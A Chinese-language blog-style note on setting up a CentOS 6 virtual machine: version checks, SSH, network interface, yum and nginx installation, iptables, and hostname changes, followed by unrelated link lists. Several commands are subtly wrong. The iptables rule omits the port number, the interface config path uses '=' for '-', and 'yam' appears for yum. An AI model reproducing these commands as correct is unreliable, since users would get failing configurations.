
centos linux
centos 自带apache(httpd)不用安装
1.查看linux 版本号
方法1:
cat /etc/redhat-release
rpm -q centos-release
如果是redhat,用这个 rpm -q redhat-release
方法3:linux 通用 但是如果没有lsb_release 命令还需要安装
yum install lsb_release -y
然后查看
lsb_release -a
方法4:
uname -r / uname -a
2.设置ssh
我的虚拟机安装完成后,使用ssh命令提示ssh:command not found
解决方法是:
yum install openssh*
开启关闭ssh
service sshd restart 或 /etc/init.d/sshd restart
service sshd stop
SSH开启后会有一个进程SSHD在运行,可以用netstat -nap 命令查询得到
netstat -nap | grep -i sshd
查看ssh端口
netstat -a | grep ssh 或 ps -ef | grep ssh
3.设置网卡

将网卡设为开机默认启动
vi /etc/sysconfig/network-scripts/ifcfg=eth0
将里面的onboot 设为yes
启动网卡
/etc/init.d/network restart 或者 service network restart

查看ip地址
ifconfig
如图:
ping 一下 看网卡是否正常
ping www.baidu.com
有时候eth0不出现,或者没有ip地址 ,设置虚拟机网络为nat或者桥接且选中接入网线cable connected,然后再命令行中 dhclient eth0,一般就可以了

4.yum更新所有软件
yum update
5.yum安装nginx
直接安装不了,需要先处理下源
rpm -ivh http://nginx.org/packages/centos/6/noarch/RPMS/nginx-release-centos-6-0.el6.ngx.noarch.rpm
然后通过yam安装
yum install nginx
6.设置虚拟机网站可以被本机访问
状况如下:本机可以ping通虚拟机,虚拟机也能ping通本机,虚拟机能访问自己的web,本机无法访问虚拟己的web。
原因是防火墙将80端口屏蔽了
解决办法:
/sbin/iptables -I INPUT -p tcp --dport -j ACCEPT
保存
/etc/rc.d/init.d/iptables save
重启防火墙
/etc/init.d/iptables restart
查看防火墙状态
/etc/init.d/iptables status
7.修改linux的名字
vim /etc/sysconfig/network
将
NETWORKING=yes

HOSTNAME=localhost.localdomain
改成
NETWORKING=yes

HOSTNAME=namenew
然后
vim /etc/hosts
添加
127.0.0.1 namenew
命令行 输入
hostname namenew
后关闭命令行重新进入就改完了
centos linux的更多相关文章
- CentOS Linux服务器安全设置
转自:http://www.osyunwei.com/archives/754.html 引言: 我们必须明白:最小的权限+最少的服务=最大的安全 所以,无论是配置任何服务器,我们都必须把不用的服务关 ...
- CentOS Linux解决Device eth0 does not seem to be present
在VMware里克隆出来的Centos Linux.. ifconfig...没有看到eth0..然后重启网卡又报下面错误. 故障现象: 解决办法: 首先,打开/etc/udev/rules.d/70 ...
- CentOS linux下安装和配置Apache+SVN(用浏览器http方式访问SVN目录)
在CentOS linux下安装SVN,我们可以进行以下步骤: 第一步:安装CentOS Linux操作系统,并在CentOS安装进行的同时,自定义安装这一步,一定要勾选Subversion(在“开发 ...
- Centos7安装完毕后重启提示Initial setup of CentOS Linux 7 (core)的解决方法
问题: CentOS7安装完毕,重新开机启动后显示: Initial setup of CentOS Linux 7 (core) 1) [x] Creat user 2) [!] License i ...
- CentOS Linux VPS安装IPSec+L2TP VPN
CentOS Linux VPS安装IPSec+L2TP VPN 时间 -- :: 天使羊波波闪耀光芒 相似文章 () 原文 http://www.live-in.org/archives/818.h ...
- [转]装完CentOS后,重新开机启动后显示: Initial setup of CentOS Linux 7 (core)
转:装完Centos7提示Initial setup of CentOS Linux 7 (core) 在用U盘装完CentOS后,重新开机启动后显示: Initial setup of Cent ...
- centos linux安全和调优 第四十一节课
centos linux安全和调优 第四十一节课 上半节课 Linux安全 下半节课 Linux调优 2015-07-01linux安全和调优 [复制链接]--http://www.apele ...
- 转:装完Centos7提示Initial setup of CentOS Linux 7 (core)
在用U盘装完CentOS后,重新开机启动后显示: Initial setup of CentOS Linux 7 (core) 1) [x] Creat user 2) [!] License inf ...
- Centos linux php扩展安装步骤
使用phpinfo()函数输出PHP信息,然后找到Configuration File (php.ini) apachectl 其设计意图是帮助管理员控制Apache httpd后台守护进程的功能. ...
- VMware ESXi CentOS Linux虚拟机安装VMware Tools教
转自VMware ESXi CentOS Linux虚拟机安装VMware Tools教程 | 一米居 http://www.yimiju.com/articles/548.html 最近一周在学习和 ...
随机推荐
- oracle系列--第六篇 Oracle上面小试牛刀
现在我们可以在oracle上面进行创建表,向表中插入数据,修改表中数据,删除数据,甚至删除表等一系列操作. 即我们所说的CRUD操作. --create a table which name is t ...
- PTS PCR DTS 详解
一.引言 MPEG-2系统用于视音频同步以及系统时钟恢复的时间标签分别在ES,PES和TS这3个层次中.在ES层,与同步有关的主要是视频缓冲验证VBV(Video Buffer Verifier),用 ...
- HighCharts入门
一.什么是HighCharts 1.HighCharts是网页报表工具,开发语言是Javascript. 2.HighCharts是一个简单易用.美观.跨平台.跨浏览器的图表工具. 3.HighCha ...
- openstack创建虚拟机的步骤
图片来自互联网. 虚拟机启动过程如下: 1.界面或命令行通过RESTful API向keystone获取认证信息.2.keystone通过用户请求认证信息,并生成auth-token返回给对应的认证请 ...
- itellyou MSDN, 我告诉你 win7系统工具等
http://www.itellyou.cn/ 操作系统-window7-中文-Windows 7 Ultimate with Service Pack 1 (x64) - DVD (Chinese- ...
- 如何使用CREATE INDEX语句对表增加索引?
创建和删除索引索引的创建可以在CREATE TABLE语句中进行,也可以单独用CREATE INDEX或ALTER TABLE来给表增加索引.删除索引可以利用ALTER TABLE或DROP INDE ...
- [ZZ] [siggraph10]color enhancement and rendering in film and game productio
原文link:<color enhancement and rendering in film and game production> 是siggraph 2010,“Color Enh ...
- [ZZ] Adventures with Gamma-Correct Rendering
http://renderwonk.com/blog/index.php/archive/adventures-with-gamma-correct-rendering/ Adventures wit ...
- twitter storm 源码走读之5 -- worker进程内部消息传递处理和数据结构分析
欢迎转载,转载请注明出处,徽沪一郎. 本文从外部消息在worker进程内部的转化,传递及处理过程入手,一步步分析在worker-data中的数据项存在的原因和意义.试图从代码实现的角度来回答,如果是从 ...
- PHP 用QueryList抓取网页内容
http://www.cnblogs.com/wb145230/p/4716403.html 之前抓取网页数据都是用Java Jsoup,前几天听说用PHP抓更方便,今天就简单研究了一下,主要是用Qu ...